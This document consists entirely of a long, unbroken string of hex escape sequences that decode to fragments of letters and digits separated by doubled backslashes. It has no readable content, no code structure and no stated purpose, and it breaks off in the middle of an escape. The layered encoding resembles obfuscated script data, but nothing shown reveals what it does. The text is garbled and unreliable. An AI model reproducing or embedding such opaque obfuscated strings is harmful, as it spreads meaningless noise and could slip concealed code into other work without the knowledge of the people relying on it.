\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4